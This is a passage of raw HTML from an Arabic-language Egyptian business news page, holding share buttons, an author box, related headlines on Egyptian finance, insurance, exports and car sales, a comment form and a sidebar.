" class="service s-pinterest tsi tsi-pinterest" 
					title="بينتيريست" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">بينتيريست</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25ae%25d8%25b3%25d8%25b1-17-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="لينكدإن" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">لينكدإن</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25ae%25d8%25b3%25d8%25b1-17-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%2F&#038;name=%C2%A0175%20%D8%A3%D9%84%D9%81%20%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9%20..%20%D9%88%D8%B1%D8%A3%D8%B3%20%D8%A7%D9%84%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D9%88%D9%82%D9%8A%20%20%D9%8A%D8%B3%D8%AC%D9%84%201.059%20%D8%AA%D8%B1%D9%8A%D9%84%D9%8A%D9%88%D9%86%20%D8%AC%D9%86%D9%8A%D9%87" class="service s-tumblr tsi tsi-tumblr" 
					title="Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=%C2%A0175%20%D8%A3%D9%84%D9%81%20%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9%20..%20%D9%88%D8%B1%D8%A3%D8%B3%20%D8%A7%D9%84%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D9%88%D9%82%D9%8A%20%20%D9%8A%D8%B3%D8%AC%D9%84%201.059%20%D8%AA%D8%B1%D9%8A%D9%84%D9%8A%D9%88%D9%86%20%D8%AC%D9%86%D9%8A%D9%87%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25ae%25d8%25b3%25d8%25b1-17-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="واتساب" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">واتساب</span>

									</a>
					
			
				<a href="mailto:?subject=%C2%A0175%20%D8%A3%D9%84%D9%81%20%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9%20..%20%D9%88%D8%B1%D8%A3%D8%B3%20%D8%A7%D9%84%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D9%88%D9%82%D9%8A%20%20%D9%8A%D8%B3%D8%AC%D9%84%201.059%20%D8%AA%D8%B1%D9%8A%D9%84%D9%8A%D9%88%D9%86%20%D8%AC%D9%86%D9%8A%D9%87&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25ae%25d8%25b3%25d8%25b1-17-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="service s-email tsi tsi-envelope-o" 
					title="إرسال لصديق" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">البريد الإلكتروني</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	
<div class="a-wrap a-wrap-base a-wrap-7"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>
	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">مقالات ذات صلة</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/3-6-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%aa%d9%81%d9%8a%d8%af-%d9%85%d9%86-%d8%aa%d9%85%d9%88%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84/" class="image-link media-ratio ratio-16-9" title="3.6 مليون مستفيد من تمويلات المشروعات المتوسطة والصغيرة ومتناهية الصغر في مصر بقيمة أرصدة 95.8 مليار جنيه"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية-450x338.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية.jpg 1024w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="تمويبل"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/3-6-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%aa%d9%81%d9%8a%d8%af-%d9%85%d9%86-%d8%aa%d9%85%d9%88%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84/">3.6 مليون مستفيد من تمويلات المشروعات المتوسطة والصغيرة ومتناهية الصغر في مصر بقيمة أرصدة 95.8 مليار جنيه</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T06:53:17+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%84%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d9%85%d8%b5%d8%b1-%d8%aa%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d9%85%d9%83%d8%a7%d9%86%d8%aa%d9%87%d8%a7-%d9%83%d8%a3/" class="image-link media-ratio ratio-16-9" title="لهذه الأسباب  .. مصر تحافظ  على مكانتها كأكبر مصدر للبرتقال في العالم  بـ  1.9 مليون طن"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/08/مصر-تتصدر-دول-العالم-فى-حجم-تصدير-البرتقال-و-الفراولة-المجمدة-450x298.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/08/مصر-تتصدر-دول-العالم-فى-حجم-تصدير-البرتقال-و-الفراولة-المجمدة-450x298.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/08/مصر-تتصدر-دول-العالم-فى-حجم-تصدير-البرتقال-و-الفراولة-المجمدة-768x509.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/08/مصر-تتصدر-دول-العالم-فى-حجم-تصدير-البرتقال-و-الفراولة-المجمدة.jpg 770w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%84%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d9%85%d8%b5%d8%b1-%d8%aa%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d9%85%d9%83%d8%a7%d9%86%d8%aa%d9%87%d8%a7-%d9%83%d8%a3/">لهذه الأسباب  .. مصر تحافظ  على مكانتها كأكبر مصدر للبرتقال في العالم  بـ  1.9 مليون طن</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T06:47:12+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d9%85%d9%86-%d8%ad%d9%8a%d8%ab-%d9%82%d9%8a-20/" class="image-link media-ratio ratio-16-9" title="قائمة شركات الوساطة المالية من حيث قيمة التداول بالبورصة المصرية خلال جلسات الأسبوع الماضي"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12-450x253.png 450w, https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12-300x169.png 300w, https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12-1024x576.png 1024w, https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12-768x432.png 768w, https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12-150x84.png 150w, https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12-1200x675.png 1200w, https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12.png 1280w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="البورصة"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d9%85%d9%86-%d8%ad%d9%8a%d8%ab-%d9%82%d9%8a-20/">قائمة شركات الوساطة المالية من حيث قيمة التداول بالبورصة المصرية خلال جلسات الأسبوع الماضي</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T06:36:50+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/239-7-%d8%a3%d9%84%d9%81-%d9%85%d8%b3%d8%aa%d9%81%d9%8a%d8%af-%d9%85%d9%86-%d9%86%d8%b4%d8%a7%d8%b7-%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d9%85%d8%aa/" class="image-link media-ratio ratio-16-9" title="239.7 ألف مستفيد من نشاط تمويل المشروعات متناهية الصغر  في مصر خلال شهر نوفمبر عام 2025"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/08/استثمار-شركة-ارباح-تمويل-450x285.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/08/استثمار-شركة-ارباح-تمويل-450x285.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/08/استثمار-شركة-ارباح-تمويل-1024x648.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2024/08/استثمار-شركة-ارباح-تمويل-768x486.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/08/استثمار-شركة-ارباح-تمويل-1536x972.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2024/08/استثمار-شركة-ارباح-تمويل-1200x760.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2024/08/استثمار-شركة-ارباح-تمويل.jpg 1600w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="تمويل"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/239-7-%d8%a3%d9%84%d9%81-%d9%85%d8%b3%d8%aa%d9%81%d9%8a%d8%af-%d9%85%d9%86-%d9%86%d8%b4%d8%a7%d8%b7-%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d9%85%d8%aa/">239.7 ألف مستفيد من نشاط تمويل المشروعات متناهية الصغر  في مصر خلال شهر نوفمبر عام 2025</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T06:10:55+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%82%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%a3%d9%82%d8%b3%d8%a7%d8%b7-%d8%a7%d9%84%d9%85%d8%ad%d8%b5%d9%84%d8%a9-%d9%84%d8%aa%d8%a3%d9%85%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%85%d8%aa%d9%84-2/" class="image-link media-ratio ratio-16-9" title="قيمة الأقساط المحصلة لتأمينات الممتلكات والمسئوليات لشركات التأمين في مصر  ترتفع إلى  107.4 مليار جنيه خلال 11 شهرا"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/08/مخاطر-التضخم-تهدد-صناعة-التأمين-العالمية-450x234.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/08/مخاطر-التضخم-تهدد-صناعة-التأمين-العالمية-450x234.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/08/مخاطر-التضخم-تهدد-صناعة-التأمين-العالمية-300x156.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/08/مخاطر-التضخم-تهدد-صناعة-التأمين-العالمية-768x399.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/08/مخاطر-التضخم-تهدد-صناعة-التأمين-العالمية-150x78.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/08/مخاطر-التضخم-تهدد-صناعة-التأمين-العالمية.jpg 1024w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="تأمين"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%82%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%a3%d9%82%d8%b3%d8%a7%d8%b7-%d8%a7%d9%84%d9%85%d8%ad%d8%b5%d9%84%d8%a9-%d9%84%d8%aa%d8%a3%d9%85%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%85%d8%aa%d9%84-2/">قيمة الأقساط المحصلة لتأمينات الممتلكات والمسئوليات لشركات التأمين في مصر  ترتفع إلى  107.4 مليار جنيه خلال 11 شهرا</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T06:06:58+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d8%b1%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%89-%d9%8a%d8%ad%d8%b0%d8%b1-%d9%85%d9%86-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%86%d8%b5%d9%8a%d8%a9-sms-%d8%aa%d8%b7%d9%84%d8%a8/" class="image-link media-ratio ratio-16-9" title="البريد المصرى يحذر من رسائل  SMS  تطلب سداد مخالفات مرورية .. تحتوي على روابط إلكترونية مزيفة تستهدف اختراق الحسابات"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/02/البريد-المصرى-1-450x298.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/02/البريد-المصرى-1-450x298.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/02/البريد-المصرى-1-768x508.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/02/البريد-المصرى-1.jpg 960w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d8%b1%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%89-%d9%8a%d8%ad%d8%b0%d8%b1-%d9%85%d9%86-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%86%d8%b5%d9%8a%d8%a9-sms-%d8%aa%d8%b7%d9%84%d8%a8/">البريد المصرى يحذر من رسائل  SMS  تطلب سداد مخالفات مرورية .. تحتوي على روابط إلكترونية مزيفة تستهدف اختراق الحسابات</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T22:34:08+02:00">17 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				اترك تعليقاً			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">اترك تعليقاً</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9-%D8%AA%D8%AE%D8%B3%D8%B1-17-%D9%85%D9%84%D9%8A%D8%A7%D8%B1-%D8%AC%D9%86%D9%8A%D9%87-%D9%81%D9%8A-%D8%A3/#respond" style="display:none;">إلغاء الرد</a></small></div><form action="https://businessnewseg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="التعليق"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="الاسم *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="البريد الإلكتروني *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="موقع الويب" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='23193' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f481b8a2ca" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="175"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-2" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">لا تفوت</h5></div>			<div class="textwidget"></div>
		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

				
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3-4/" class="image-link media-ratio ratio-16-9" title="بالأرقام .. قائمة العلامات التجارية  الأكثر مبيعًا  للسيارات في مصر خلال 11 شهرا"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1-450x251.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1-450x251.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1-300x167.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1-1024x571.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1-768x428.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1-1200x669.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1.jpg 1400w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="سيارات"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3-4/">بالأرقام .. قائمة العلامات التجارية  الأكثر مبيعًا  للسيارات في مصر خلال 11 شهرا</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T06:56:10+02:00">18 يناير، 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>استحوذت العلامات الصينية على حصة سوقية 38.4% من مبيعات السيارات في مصر خلال الإحدى عشر&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/3-6-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%aa%d9%81%d9%8a%d8%af-%d9%85%d9%86-%d8%aa%d9%85%d9%88%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84/" class="image-link media-ratio ar-bunyad-thumb" title="3.6 مليون مستفيد من تمويلات المشروعات المتوسطة والصغيرة ومتناهية الصغر في مصر بقيمة أرصدة 95.8 مليار جنيه"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية-150x113.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية.jpg 1024w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="تمويبل"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/3-6-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%aa%d9%81%d9%8a%d8%af-%d9%85%d9%86-%d8%aa%d9%85%d9%88%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84/">3.6 مليون مستفيد من تمويلات المشروعات المتوسطة والصغيرة ومتناهية الصغر في مصر بقيمة أرصدة 95.8 مليار جنيه</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T06:53:17+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
